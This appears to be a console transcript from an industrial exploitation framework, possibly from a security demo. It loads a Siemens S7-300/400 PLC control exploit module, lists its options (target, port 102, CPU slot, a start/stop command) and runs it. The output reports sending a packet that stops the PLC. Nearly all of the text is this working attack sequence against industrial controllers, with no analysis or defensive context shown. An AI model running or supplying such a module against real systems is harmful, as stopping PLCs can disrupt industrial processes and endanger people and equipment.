 isf > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g.
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set target
[+] {'target': }
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
雷神众测